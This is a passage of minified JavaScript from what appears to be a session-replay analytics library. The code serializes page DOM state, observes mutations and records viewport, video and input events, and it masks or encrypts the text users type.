0:o.apply(this,[r]);return e(this,[n],[r],c),c},get(){var r;let o=(r=t.get)===null||r===void 0?void 0:r.apply(this);return jc(o,()=>{let c=new Proxy(o,{get(l,h){let u=Reflect.get(l,h);return typeof u!="function"?u:jc(u,()=>i&2?To(function(...f){let y=jr.get(this)||this,g=Reflect.apply(u,y,f);return e(y,[n,h],f,g),g},u):To(function(...f){let y=jr.get(this)||this;return Reflect.apply(u,y,f)},u))},set:i&1?(l,h,u)=>{let f=Reflect.set(l,h,u);return e(l,[n,h],[u],f),f}:Reflect.set});return jr.set(c,o),c})}})}function sv(s,n,t,e){let i={};t.get&&(i.get=t.get),t.set&&(i.set=function(r){let o=t.set.call(this,r);return e(this,[n],[r],o),o}),t.value&&(i.value=To(function(...r){let o=Reflect.apply(t.value,this,r);return e(this,[n],r,o),o},t.value),i.writable=t.writable!==!1),t.configurable!==void 0&&(i.configurable=t.configurable),t.enumerable!==void 0&&(i.enumerable=t.enumerable),Object.defineProperty(s,n,i)}function _t(s,n,t,e={}){let i=s&&s.prototype?s.prototype:s;if(!i)return()=>{};let r=csSymbol.for(`fd_spy_${n}`);if(r in i){let h=i[r];return h.add(t),()=>h.delete(t)}let o=i[r]=new Set([t]),c=Object.getOwnPropertyDescriptor(i,n);if(!c)return Us.warn(`Could not find descriptor for ${n} on target`,i),()=>o.delete(t);let l=(...h)=>{for(let u of o)try{u(...h)}catch(f){Us.warn(`Error in spy hook for ${n} on target`,i,f)}};return e.mode?ev(i,n,c,l,e.mode):sv(i,n,c,l),()=>o.delete(t)}function Jt(s,n,t){let e=i=>t(i.target);return s.addEventListener(n,e,{capture:!0,passive:!0}),()=>{s.removeEventListener(n,e,{capture:!0})}}var iv=(()=>{class s{constructor(t){this.ye=t,this.Pt=new WeakMap,this.Ee=e=>this.ye({type:"state",target:e}),this.hp=e=>this.ye({type:"setAdoptedStyleSheets",target:e}),this.On=e=>this.ye({type:"styleSheetUpdated",target:e}),this.xr=e=>{var i;let r=(i=this.Gw(e))===null||i===void 0?void 0:i.parentStyleSheet;r&&this.On(r)},this.zw=e=>this.ye({type:"styleSheetDisabledChanged",target:e}),this.up=e=>this.ye({type:"activeElementChanged",target:e.ownerDocument}),this.Na=e=>this.ye({type:"metadataChanged",target:e})}qw(t){return csNodenodeType.apply(t)===nt.DOCUMENT_NODE}Ww(t){let e=[Jt(t,"input",this.Ee),Jt(t,"change",this.Ee),Jt(t,"checked",this.Ee),Jt(t,"scroll",this.Ee),Jt(t,"toggle",this.Ee),Jt(t,"focusin",this.up),Jt(t,"focusout",this.up),Jt(t,"pointerover",i=>{this.ye({type:"pointerOverElement",target:i.ownerDocument,element:i})}),Jt(t,"pointerout",i=>{this.ye({type:"pointerOverElement",target:i.ownerDocument,element:null})}),Jt(t,"load",i=>{switch(i.localName){case"iframe":case"link":this.ye({type:"loaded",target:i});break}})];this.Ma(t,()=>{csArray.prototype.forEach.call(e,i=>i())})}Yw(t){let e=t.defaultView;if(!e)return;let i=[Jt(e,"resize",()=>this.Ee(t)),Jt(t,"visibilitychange",()=>this.Ee(t)),Jt(t,"fullscreenchange",()=>this.Ee(t)),_t(e.Document,"adoptedStyleSheets",this.hp,{mode:2}),_t(e.ShadowRoot,"adoptedStyleSheets",this.hp,{mode:2}),_t(e.Element,"attachShadow",(r,o,c,l)=>{this.ye({type:"attachShadow",target:r,shadowRoot:l})}),_t(e.HTMLInputElement,"value",this.Ee),_t(e.HTMLInputElement,"checked",this.Ee),_t(e.HTMLSelectElement,"selectedIndex",this.Ee),_t(e.CSSStyleSheet,"insertRule",this.On),_t(e.CSSStyleSheet,"deleteRule",this.On),_t(e.CSSStyleSheet,"replace",this.On),_t(e.CSSStyleSheet,"replaceSync",this.On),_t(e.CSSStyleSheet,"addRule",this.On),_t(e.CSSStyleRule,"style",this.xr,{mode:1}),_t(e.CSSGroupingRule,"insertRule",this.xr),_t(e.CSSGroupingRule,"deleteRule",this.xr),_t(e.CSSStyleDeclaration,"setProperty",this.xr),_t(e.CSSStyleDeclaration,"removeProperty",this.xr),_t(e.StyleSheet,"disabled",this.zw),_t(e.HTMLDialogElement,"show",this.Ee),_t(e.HTMLDialogElement,"showModal",this.Ee),_t(e.HTMLDialogElement,"close",this.Ee),_t(e.CustomElementRegistry,"define",(r,o,c)=>{this.ye({type:"customElementRegistration",target:t,name:c[0]})})];this.Ma(t,()=>{csArray.prototype.forEach.call(i,r=>r())})}Gw(t){for(;t.parentRule!==null;)t=t.parentRule;return t}Xw(t){let e=new csMutationObserver(i=>{this.ye(i)});e.observe(t,{childList:!0,subtree:!0,attributes:!0,characterData:!0}),this.Ma(t,()=>{e.disconnect()})}Kw(t){let e=new tv(this.Na);e.observe(t),this.Ma(t,()=>{e.disconnect()})}Ma(t,e){this.Pt.get(t)==null||csArray.prototype.push.call(this.Pt.get(t),e)}observe(t){this.Pt.has(t)||(this.Pt.set(t,[]),this.Ww(t),this.qw(t)&&this.Yw(t),this.Xw(t),this.Kw(t))}disconnect(t){let e=this.Pt.get(t)||[];for(let i of e)try{i()}catch(r){Us.warn(r)}this.Pt.delete(t)}}return s})(),Mh=new ya,ut,nv=40,rv=10;function ov(s){return csSetTimeout(()=>{let n=0,t=0,e=performance.now(),i=!0;s({get hasTimeLeft(){return n%rv===0&&(t=performance.now(),i=t-e<nv),n++,i}})},0)}function Hc(){var s;let n=(s=ut==null?void 0:ut.subTasks)===null||s===void 0?void 0:s.shift();return n?(n.subTasks=ut==null?void 0:ut.subTasks,n):Mh.shift()}function Dh(){ov(s=>{for(ut||(ut=Hc());s.hasTimeLeft&&ut;){ut.isRunning=!0;try{ut.isEnded=ut.run(s)!==!0}catch(n){Us.error("Error occurred while running task:",n),ut.isEnded=!0}ut.isRunning=!1,(ut.isEnded||ut.isAborted)&&(ut=Hc())}ut&&Dh()})}function Li(s,n=Zi.Low){let t={run:s,isAborted:!1,isEnded:!1,abort:()=>{t.isAborted=!0}};return ut!=null&&ut.isRunning?(ut.subTasks=ut.subTasks||new ya,ut.subTasks.push(t,n)):Mh.push(t,n)===1&&!ut&&Dh(),t}var av=40;function Bc(s){return csString.prototype.replace.call(s,/[:\\]/g,"\\$&")}function Hr(s){return csString.prototype.replace.call(s,/\\([:\\\\])/g,"$1")}var Br=["nextSibling","firstChild","contentDocument","shadowRoot","sheetId"];function Fr(s,n){return!!s&&n in s&&!!s[n]}var Fc={"http://www.w3.org/1999/xhtml":void 0,"http://www.w3.org/2000/svg":"svg"},Ro=(()=>{class s{constructor(t){this.A=t,this.z=new iv(e=>{this.uh.push(e),this.Jw()}),this.Xe={},this.Ke=new Map,this.uh=new ZE,this.Lr=new Map,this.processedMutationsCount=0,this.serializedNodeCount=0,this.dp=0,this.fp=av}disconnect(){for(let t of this.Lr.values())this.z.disconnect(t);this.Lr.clear()}observe(t){return this.disconnect(),this.Da(t),this}getState(t=!0){let e=this.Xe;return this.Xe={...e},t&&this.pp(),e}getChanges(){let t={};for(let[i,r]of this.Ke){let o=this.Xe[i];if(!(r&&!o))if(o&&!r)t[i]=ds(o);else{let c=sh(r,o);c!==void 0&&(t[i]=c)}}return this.pp(),eh(t)?t:void 0}setFrameRate(t){return this.fp=t/1e3,this}onChange(t){return this.A=t,()=>{this.A===t&&(this.A=void 0,this.Ur&&(csClearTimeout(this.Ur),this.Ur=void 0))}}async getStateAsync(t=!0){return await this.gp(),this.getState(t)}async getChangesAsync(){return await this.gp(),this.getChanges()}async gp(){return new Promise(t=>{Li(()=>t())})}pp(){this.Ke.clear()}static*findNodes(t,e){for(let i of Object.values(t))e(i)&&(yield i)}static stringifyAttrKey(t,e){let i=Bc(e);return t?`${Bc(t)}:${i}`:i}static parseAttrKey(t){let e=!1,i=-1;for(let c=0;c<t.length;c++){let l=t[c];if(e)e=!1;else if(l==="\\")e=!0;else if(l===":"){i=c;break}}if(i===-1)return{namespaceURI:null,name:Hr(t)};let r=csString.prototype.slice.call(t,0,i),o=csString.prototype.slice.call(t,i+1);return{namespaceURI:Hr(r),name:Hr(o)}}static apply(t,e,i){let r={...t},o=new Set,c=new Set,l=y=>{c.has(y)?c.delete(y):o.add(y)},h=y=>{o.has(y)?o.delete(y):c.add(y)};function u(y,g){for(let v of Br)v in g&&(Fr(y,v)&&l(y[v]),Fr(g,v)&&h(g[v]))}for(let[y,g]of Object.entries(e)){if(g===null)continue;let v=y,T=r[v],I=T===void 0?g:ih(T,g);u(T,g),r[v]=I}let f=y=>{if(c.has(y))return;let g=r[y];if(g){delete r[y],i==null||i(y);for(let{nodeId:v}of s.nodeRelationsEntries(g))f(v)}};for(let y of o)f(y);return r}static nodeRelationsEntries(t,e=!1){let i=e?Br.filter(o=>o!=="nextSibling"):Br,r=[];for(let o of i)Fr(t,o)&&csArray.prototype.push.call(r,{key:o,nodeId:t[o]});return r}At(t){if(t in this.Xe&&!this.Ke.has(t)){let e=this.Xe[t];this.Ke.set(t,ds(e)),this.Xe[t]=ds(e)}return this.Xe[t]}Qw(t){try{let e=t.cssRules.length,i={};for(let r=0;r<e;r++){let o=t.cssRules[r];i[r]=o.cssText}return{type:nt.CSS_STYLESHEET_NODE,cssRules:i,disabled:t.disabled}}catch{return{type:nt.CSS_STYLESHEET_NODE,cssRules:{}}}}Zw(t){return csArray.prototype.pop.call(csArray.from(window.csquerySelectorAll[t.nodeType].call(t,":hover")))||void 0}t_(t){let e=ms.getAll(t);switch(csNodenodeType.apply(t)){case nt.DOCUMENT_NODE:{let i=t,r=i.activeElement||void 0,o=this.Zw(i);return{type:nt.DOCUMENT_NODE,baseURI:i.baseURI,activeId:r&&W(r),hoveredId:o&&W(o),...this.mp(t),metadata:e}}case nt.DOCUMENT_FRAGMENT_NODE:return{type:nt.DOCUMENT_FRAGMENT_NODE,mode:t.mode,metadata:e};case nt.COMMENT_NODE:return{type:nt.COMMENT_NODE,data:void 0,metadata:e};case nt.ELEMENT_NODE:{let i=t,r=i.namespaceURI||"";return{type:nt.ELEMENT_NODE,namespaceURI:r in Fc?Fc[r]:r,localName:i.localName,attributes:this.e_(i),state:this.yp(i),metadata:e}}case nt.TEXT_NODE:return{type:nt.TEXT_NODE,data:t.data||"",metadata:e};case nt.CDATA_SECTION_NODE:return{type:nt.CDATA_SECTION_NODE,data:t.data,metadata:e};case nt.DOCUMENT_TYPE_NODE:return{type:nt.DOCUMENT_TYPE_NODE,name:t.name,publicId:t.publicId,systemId:t.systemId,metadata:e};default:return null}}e_(t){return csArray.prototype.reduce.call(csArray.from(t.attributes),(e,i)=>{let r=e||{};return r[s.stringifyAttrKey(i.namespaceURI,i.name)]=i.value,r},void 0)}mp(t){let e=t.defaultView,i=e==null?void 0:e.visualViewport;return{state:{scrollX:e==null?void 0:e.scrollX,scrollY:e==null?void 0:e.scrollY,visibility:t.visibilityState},viewport:{width:i==null?void 0:i.width,height:i==null?void 0:i.height},screen:{width:e==null?void 0:e.screen.width,height:e==null?void 0:e.screen.height}}}yp(t){let e={};return"value"in t&&t.value&&(e.value=t.value),"selectedIndex"in t&&t.selectedIndex!==void 0&&t.selectedIndex>=0&&(e.selectedIndex=t.selectedIndex),"checked"in t&&t.checked&&(e.checked=t.checked),t.popover&&t.matches(":popover-open")?e.popover=!0:t.localName==="dialog"&&(e.open=t.open),t.scrollLeft&&(e.scrollX=t.scrollLeft),t.scrollTop&&(e.scrollY=t.scrollTop),e}Jw(){var t;((t=this.s_)===null||t===void 0?void 0:t.isEnded)!==!1&&(this.s_=Li(e=>(this.Nn(e),this.Ep(),!this.uh.isEmpty())))}Ep(){if(!this.A||this.Ur)return;let t=performance.now()-this.dp,e=Math.max(0,this.fp-t);this.Ur=csSetTimeout(()=>{this.Ur=void 0;let i=this.getChanges();this.dp=performance.now(),i&&this.A(i,this.getState())},e)}i_(t){for(let e=t==null?void 0:t.previousSibling;e;e=e.previousSibling)if(this.fs(e))return W(e)}n_(t){var e;let i=csNodeparentNode.apply(t)||t.host||((e=t.defaultView)===null||e===void 0?void 0:e.frameElement);if(this.fs(i))return W(i)}Da(t){let e=new Ao;e.pushMany(this.vp(t,!1)),!e.isEmpty()&&Li(i=>{let r;for(;i.hasTimeLeft&&(r=e.shift());){e.pushMany(this.vp(r));let o=csNodenextSibling.apply(r);o&&e.push(o)}return!!r})}r_(t){switch(t){case nt.DOCUMENT_NODE:return"contentDocument";case nt.DOCUMENT_FRAGMENT_NODE:return"shadowRoot";default:return"childList"}}Mn(t){Li(()=>{let e=t.ownerNode;if(e&&(!this.Rn(e)||!this.fs(e)))return!1;if(this.fs(t)||!e||e.localName==="style"?this.Sp(t):this.fh(W(t),{type:nt.CSS_STYLESHEET_NODE,cssRules:{},disabled:t.disabled}),e&&this.fs(e)){let i=W(e);this.At(i).sheetId=W(t)}return!1})}wp(t){let e=0,i=W(t),r=t.adoptedStyleSheets||[],o=r.length,c={};Li(l=>{if(!this.fs(t)||!this.Rn(t)||r!==t.adoptedStyleSheets)return!1;for(;l.hasTimeLeft&&e<o;){let u=r[e];c[e]=this.fs(u)?W(u):this.Sp(u),e+=1}if(e<o)return!0;let h=this.At(i);return h&&(h.adoptedStyleSheets=c),!1})}Sp(t){let e=W(t);return this.fh(e,this.Qw(t)),e}fh(t,e){this.serializedNodeCount++,this.Xe[t]=e,this.Ep(),this.Ke.has(t)||this.Ke.set(t,null)}fs(t){return W(t)in this.Xe}_p(t){var e;if(!s.trackIframeContent||t.localName!=="iframe")return!1;let i=t;try{return!!i.contentDocument&&!!(!((e=i.contentWindow)===null||e===void 0)&&e.document)}catch{return!1}}bp(t){let e=W(t),i=this.Xe[e];if(!i){Us.warn(`No serialized node id ${e}`);return}let r=this.n_(t);if(!r){Us.warn("No parent id for node",t);return}let o=this.r_(i.type);if(o==="childList"){let c=this.i_(t);this.ph(e,c,r,!0)}else{let c=this.At(r);c[o]=e,i.parent=r}}*vp(t,e=!0){var i,r,o,c;if(!this.Rn(t))return;if(this.fs(t)){e&&this.bp(t);return}let l=W(t),h=this.t_(t);if(!h){Us.warn("Node was not serialized",t);return}switch(this.fh(l,h),e&&this.bp(t),h.type){case nt.DOCUMENT_NODE:case nt.DOCUMENT_FRAGMENT_NODE:{let f=t;this.Lr.set(l,f),this.z.observe(f),!((i=f.adoptedStyleSheets)===null||i===void 0)&&i.length&&this.wp(f);break}case nt.TEXT_NODE:{((r=t.parentElement)===null||r===void 0?void 0:r.localName)==="style"&&(h.data="");break}case nt.ELEMENT_NODE:{let f=t;switch(h.localName){case"iframe":this._p(f)&&(yield f.contentDocument);break;case"link":f.rel==="stylesheet"&&f.sheet&&this.Mn(f.sheet);break;case"style":{let y=f.sheet;y&&this.Mn(y);break}default:mg(h.localName)&&(!((c=(o=t.ownerDocument)===null||o===void 0?void 0:o.defaultView)===null||c===void 0)&&c.customElements.get(h.localName))&&this.Ap(W(t.ownerDocument),h.localName),csElementshadowRoot.apply(f)&&(yield csElementshadowRoot.apply(f));break}break}}let u=csNodefirstChild.apply(t);u&&(yield u)}Ap(t,e){let i=this.At(t),r=i.customElements||(i.customElements={});r[e]=1}gh(t){let e=this.At(t);if(e){switch(e.type){case nt.DOCUMENT_NODE:case nt.DOCUMENT_FRAGMENT_NODE:this.z.disconnect(this.Lr.get(t)),this.Lr.delete(t)}delete this.Xe[t];for(let{nodeId:i}of s.nodeRelationsEntries(e))this.gh(i)}}ph(t,e,i,r){let o;if(e){let c=this.At(e);o=c.nextSibling,c.nextSibling=t}else{let c=this.At(i);o=c.firstChild,c.firstChild=t}if(r&&t&&o!==t){let c=this.At(t);if(c.nextSibling=o,o){let l=this.At(o);l.previousSibling=t}}if(t){let c=this.At(t);c.parent=i,c.previousSibling=e}}o_(t){var e;let i=this.At(t),r=new Set;for(let o=i==null?void 0:i.firstChild;o;o=(e=this.At(o))===null||e===void 0?void 0:e.nextSibling)r.add(o);return r}Rn(t){return"isConnected"in t?t.isConnected:!t.ownerNode||t.ownerNode.isConnected}a_(t){let e=this.At(t);e&&(e.parent=void 0,e.nextSibling=void 0,e.previousSibling=void 0)}Nn(t){var e,i;let r;for(;t.hasTimeLeft&&(r=this.uh.shift());){if(this.processedMutationsCount++,!this.fs(r.target)||!this.Rn(r.target))continue;let o=W(r.target);switch(r.type){case"attachShadow":{this.Da(r.shadowRoot),this.At(o).shadowRoot=W(r.shadowRoot);break}case"childList":{let c,l=this.o_(o);for(let u=csNodefirstChild.apply(r.target);u;u=csNodenextSibling.apply(u)){this.fs(u)||this.Da(u);let f=W(u);l.delete(f),this.ph(f,c,o),c=f}this.ph(void 0,c,o);for(let u of l)this.a_(u),this.gh(u);let h=this.At(o);if(h.type===nt.ELEMENT_NODE&&h.localName==="style"){let u=r.target.sheet;u&&this.Mn(u)}break}case"characterData":{let c=this.At(o);if(c.type===nt.TEXT_NODE&&(c.data=r.target.data,((e=r.target.parentElement)===null||e===void 0?void 0:e.localName)==="style")){c.data="";let l=(i=r.target.parentElement)===null||i===void 0?void 0:i.sheet;l&&this.Mn(l)}break}case"attributes":{let c=s.stringifyAttrKey(r.attributeNamespace,r.attributeName),l=r.target,h=this.At(o),u=l.getAttributeNS(r.attributeNamespace,r.attributeName);h.attributes=h.attributes||{},u===null?delete h.attributes[c]:h.attributes[c]=u;break}case"state":{let c=this.At(o);c.type===nt.DOCUMENT_NODE?Object.assign(c,this.mp(r.target)):c.state=this.yp(r.target);break}case"setAdoptedStyleSheets":{this.wp(r.target);break}case"styleSheetUpdated":{this.Mn(r.target);break}case"styleSheetDisabledChanged":{let c=this.At(o);c.disabled=r.target.disabled;break}case"loaded":{switch(r.target.localName){case"link":{let c=r.target;c.rel==="stylesheet"&&c.sheet&&this.Mn(c.sheet);break}case"iframe":{let c=r.target,l=this.At(o),h=c.contentDocument,u=h&&W(h);l.contentDocument&&l.contentDocument!==u&&(this.gh(l.contentDocument),delete l.contentDocument),this._p(c)&&this.Da(h);break}}break}case"activeElementChanged":{let c=this.At(o),l=r.target.activeElement||void 0;c.activeId=l&&W(l);break}case"pointerOverElement":{let c=this.At(o),l=r.element||void 0;c.hoveredId=l&&W(l);break}case"customElementRegistration":{this.Ap(o,r.name);break}case"metadataChanged":{let c=this.At(o);c&&(c.metadata=ds(ms.getAll(r.target)));break}}}}}return s.trackIframeContent=!1,s.cloneDeep=ds,s})(),cv=(()=>{class s extends Ys{constructor(t){super(),this.Q=t}isListening(t){return t.type==="DOM_INITIAL_STATE"||Ei.isDOMEvent(t)&&t.domEvent==="initialDOM"}processEvent(t){if(Ei.isDOMEvent(t))t.initialDOM.baseURI=this.Q.anonymizeUrl(t.initialDOM.baseURI);else for(let e of Ro.findNodes(t.state,i=>i.type===nt.DOCUMENT_NODE))e&&e.type===nt.DOCUMENT_NODE&&(e.baseURI=this.Q.anonymizeUrl(e.baseURI));return t}}return he([At("UrlAnonymizationProcessor.processEvent")],s.prototype,"processEvent",null),s})(),lv="textarea",hv=(()=>{class s extends Ys{isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||Ei.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="characterDataChanged")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.c_(t),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.l_(t);break;case"characterDataChanged":this.h_(t);break}return t}c_(t){let e=t.type==="DOM_PATCH"?t.diff:t.state,i=t.state;for(let r in e){let o=e[r],c=i[r];if(!c.parent||!("data"in o)||c.type!==3)continue;let l=i[c.parent];this.Tp(o,c.metadata,l.localName)}}l_(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)ct.traverse(i,(r,o)=>{var c;let l=(c=o==null?void 0:o.localName)!==null&&c!==void 0?c:t.targetLocalName,h=r.props;r.nodeType===3&&this.Tp(r,h,l)})}Tp(t,e,i){this.Rp(i,e)&&(t.data=this.Cp(t.data))}h_(t){this.Rp(t.parentLocalName,t.targetProps)&&(t.newValue=this.Cp(t.newValue))}Cp(t){return csString.prototype.replace.call(t,/\S/g,"\u2022")}Rp(t,e){return t===lv||(e==null?void 0:e[Ve.EDITABLE_NODE_PROP])===!0}}return he([At("AnonymizedEditableTextProcessor.processEvent")],s.prototype,"processEvent",null),s})(),uv=(()=>{class s extends ee{async onStart(){this.Dn&&this.Dn.disconnect(),this.Dn=new Ro().observe(document);let t=await this.Dn.getStateAsync();this.produceEvent({type:"DOM_INITIAL_STATE",state:Ro.cloneDeep(t)}),this.Vr=this.Dn.onChange((e,i)=>{this.produceEvent({type:"DOM_PATCH",diff:e,state:i})})}onStop(){var t;(t=this.Vr)===null||t===void 0||t.call(this)}destroy(){var t;(t=this.Dn)===null||t===void 0||t.disconnect(),this.Dn=void 0}}return s})(),kh=!0,$n=csSymbol("safe"),$c=csSymbol("task");function Et(s,n=kh){var t;(t=s[$n])!==null&&t!==void 0||(s[$n]=function(e){let i=arguments;zs(()=>(e[$c]=qt,s.listener.apply(s.boundElement,i)),[Ce.EventListener,s.type],e[$c])}),s.boundElement.addEventListener(s.type,s[$n],n)}function vt(s,n=kh){s.boundElement.removeEventListener(s.type,s[$n],n)}var dv=(()=>{class s{constructor(t){this.A=t,this.Jt={boundElement:window,type:"resize",listener:()=>this.resizeListener()},this.A=t}observe(){Et(this.Jt),this.mh()}mh(){this.resizeListener()}disconnect(){vt(this.Jt)}resizeListener(){let t={width:yt.windowWidth(),height:yt.windowHeight()};this.A(t)}}return rt([P("resize")],s.prototype,"resizeListener",null),s})(),cs=(()=>{let s;return function(n){n.PORTRAIT="Portrait",n.LANDSCAPE="Landscape"}(s||(s={})),s})(),Mn=(()=>{let s;return function(n){n.PORTRAIT_PRIMARY="portrait-primary",n.PORTRAIT_SECONDARY="portrait-secondary",n.LANDSCAPE_PRIMARY="landscape-primary",n.LANDSCAPE_SECONDARY="landscape-secondary"}(s||(s={})),s})(),Dn=(()=>{let s;return function(n){n[n.PORTRAIT=0]="PORTRAIT",n[n.PORTRAIT_REVERSE=180]="PORTRAIT_REVERSE",n[n.LANDSCAPE=-90]="LANDSCAPE",n[n.LANDSCAPE_REVERSE=90]="LANDSCAPE_REVERSE"}(s||(s={})),s})(),fv=(()=>{let s;return function(n){let t=null;n.isScreenOrientationApiSupported=()=>{var c;return t!=null?t:t=!!(!((c=at.screen)===null||c===void 0)&&c.orientation)},n.isDeprecatedScreenOrientationApiSupported=()=>"orientation"in at;function e(){return cs.LANDSCAPE}function i(){var c;switch((c=at.screen.orientation)===null||c===void 0?void 0:c.type){case Mn.PORTRAIT_PRIMARY:case Mn.PORTRAIT_SECONDARY:return cs.PORTRAIT;case Mn.LANDSCAPE_PRIMARY:case Mn.LANDSCAPE_SECONDARY:return cs.LANDSCAPE;default:return cs.PORTRAIT}}function r(){switch(window.orientation){case Dn.PORTRAIT:case Dn.PORTRAIT_REVERSE:return cs.PORTRAIT;case Dn.LANDSCAPE:case Dn.LANDSCAPE_REVERSE:return cs.LANDSCAPE;default:return cs.PORTRAIT}}function o(){return n.isScreenOrientationApiSupported()?i():n.isDeprecatedScreenOrientationApiSupported()?r():e()}n.getCurrentOrientation=o}(s||(s={})),s})(),pv=(()=>{class s extends ee{constructor(){super(...arguments),this.yh=null,this.Eh=null,this.ai=new dv(t=>{this.produceEvent({...t,type:"viewportResize"}),this.onScreenPotentiallyChanged()})}onScreenPotentiallyChanged(){let t=fv.getCurrentOrientation(),{screenWidth:e,screenHeight:i}=this.u_(t);if(e!==this.yh||i!==this.Eh){this.yh=e,this.Eh=i;let r={type:"screenResize",width:e,height:i};this.produceEvent(r)}}u_(t){let e,i,r=yt.screenWidth(),o=yt.screenHeight();return t===cs.PORTRAIT?(e=r,i=o):(e=Math.max(r,o),i=Math.min(r,o)),{screenWidth:e,screenHeight:i}}onStart(){this.ai.observe()}onStop(){this.yh=null,this.Eh=null,this.ai.disconnect()}}return s})();function gv(s){let n=csEventtarget.apply(s);return n&&pt(n)&&csElementshadowRoot.apply(n)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:n}var Se=(()=>{class s{get selectors(){return this.Je===""?null:this.Je}constructor(t,e={closest:!1}){this.A=t,this.Ot=e,this.Je="",this.jr=new hn,this.Nn=qs(i=>{if(this.Je==="")return;let r=[];for(let o of $o(i,c=>c.addedNodes)){if(!(Cf(o)||this.Ot.closest&&Xn(o)))continue;let c=this.Ot.closest?this.d_(o,this.Je):this.findMatchingElements(o,this.Je);Za(c,r)}r.length&&this.A(r,"added")},"SelectorObserver.processMutations"),this.f_=(i,r)=>{if(this.Je===""||r!=="added")return;let o=this.findMatchingElements(i,this.Je);o.length&&this.A(o,"added")},this.z=new ue(this.Nn,this.f_)}observe(t){this.Je===""?this.z.observe():this.Je+=",",this.Je+=t;let e=this.findMatchingElements(document,t);for(let i of this.z.shadowRoots){let r=this.findMatchingElements(i,t);Za(r,e)}e.length&&(K(e,i=>{this.jr.add(i)}),this.A(e,"initial"))}processPendingMutations(){this.Nn(this.z.takeRecords())}disconnect(){this.z.disconnect(),this.jr.clear(),this.Je=""}d_(t,e){let i=[];if(Xn(t)){if(t.parentElement){let r=gi(t.parentElement,e);r&&csArray.prototype.push.call(i,r)}return csArray.prototype.filter.call(i,r=>this.jr.has(r)===!1)}else{if(Re(t)){let r=gi(t,e);if(r)return csArray.prototype.push.call(i,r),csArray.prototype.filter.call(i,o=>this.jr.has(o)===!1)}return this.findMatchingElements(t,e)}}findMatchingElements(t,e){let i=Ss(window.csquerySelectorAll[t.nodeType].call(t,e));return pt(t)&&te.call(t,e)&&csArray.prototype.push.call(i,t),csArray.prototype.filter.call(i,r=>this.jr.has(r)===!1)}}return rt([P()],s.prototype,"observe",null),rt([P()],s.prototype,"disconnect",null),rt([At("SelectorObserver.findMatchingElements")],s.prototype,"findMatchingElements",null),s})(),mv=(()=>{class s extends ee{constructor(){super(),this.Ip=t=>{let e=gv(t);e&&this.vh(e,t.type)},this.ge=new _i((t,e)=>{switch(e){case"initial":case"added":this.Pp(t);break;case"removed":this.Op(t);break}}),this.Y=new Se((t,e)=>{(e==="initial"||e==="added")&&this.p_(t)})}static shouldProcessElement(t){return t.tagName==="VIDEO"&&et.isConnected(t)&&!D.isMaskedElement(t)&&!D.isMaskedElementChild(t)}static isPlaying(t){return!t.paused&&!t.ended}onStart(){this.Pp(document),this.ge.observe(),this.Y.observe("video")}onStop(){this.Op(document),this.ge.disconnect(),this.Y.disconnect()}vh(t,...e){if(this.isStarted&&s.shouldProcessElement(t))for(let i of e){let r=W(t),o={type:"VideoEvent",videoEventType:i,nodeId:r};i==="seeked"&&(o.newTimePositionInSec=t.currentTime),Fo(()=>this.produceEvent(o))}}p_(t){for(let e of t)this.vh(e,"seeked"),s.isPlaying(e)&&this.vh(e,"play")}Pp(t){for(let e of["play","pause","seeked"])Et({type:e,listener:this.Ip,boundElement:t})}Op(t){for(let e of["play","pause","seeked"])vt({type:e,listener:this.Ip,boundElement:t})}}return s})();function yv(s){return s.nodeName==="SELECT"}function Ea(s){return s.nodeName==="INPUT"}function Ev(s){return s.nodeName==="TEXTAREA"||Ea(s)&&!xh(s)&&!Lh(s)}function xh(s){return Ea(s)&&s.type==="number"}function Lh(s){return Ea(s)&&(s.type==="checkbox"||s.type==="radio")}var vv=(()=>{class s extends ee{constructor(t,e=[]){super(),this.ut=t,this.g_=e,this.Sh=new oE("low"),this.kn=i=>this.inputHandler(i),this.ci=[],this._h=new Map,this.m_(),this.y_(),this.Y=new Se(i=>{for(let r of i){if(r instanceof HTMLInputElement)for(let o of this.g_)this.E_(r,o);this.bh(r)&&$t(()=>{this.Ah(r,W(r))},"low")}}),this.ge=new _i((i,r)=>{switch(r){case"initial":case"added":Et({type:"change",listener:this.kn,boundElement:i});break;case"removed":vt({type:"change",boundElement:i,listener:this.kn});break}})}E_(t,e){let i=this._h.get(e);if(!i)i=new WeakSet,this._h.set(e,i);else if(i.has(t))return;i.add(t);let r=nE(t,e,(o,c,l)=>{l!==c&&et.isConnected(o)&&this.Np(o)});r&&(this.isStarted&&r.activate(),csArray.prototype.push.call(this.ci,r))}onStart(){Et({type:"keyup",boundElement:document,listener:this.kn}),Et({type:"change",boundElement:document,listener:this.kn}),K(this.ci,t=>t.activate()),this.Y.observe(csArray.prototype.join.call(s.v_,",")),this.ge.observe()}onStop(){vt({type:"keyup",boundElement:document,listener:this.kn}),vt({type:"change",boundElement:document,listener:this.kn}),K(this.ci,t=>t.deactivate()),this.Y.disconnect(),this.ge.disconnect(),this.Sh.clear(),this._h.clear()}Ah(t,e){var i,r,o;if(this.Sh.has(t))return;if(this.Sh.add(t),yv(t)){let h={type:"InputEvent",inputType:"select",target:W(t),selectedIndex:t.selectedIndex,timestamp:O.now()};this.produceEvent(h);return}if(Lh(t)){let h={type:"InputEvent",inputType:"checkable",target:W(t),checked:t.checked,timestamp:O.now()};this.produceEvent(h);return}let c=Ev(t),l=xh(t);if(c||l){let h=(i=t.value)!==null&&i!==void 0?i:"";if(!((r=this.ut)===null||r===void 0)&&r.shouldEncrypt(t)){(o=this.ut)===null||o===void 0||o.registerInputNodeToEncrypt({targetId:e,targetValue:h,date:O.now()});return}let u=l?"0":"\u2022",f={type:"InputEvent",inputType:"text",target:W(t),value:csString.prototype.replace.call(h,/\S/g,u),timestamp:O.now()};this.produceEvent(f)}}inputHandler(t){if(!this.isStarted)return;let 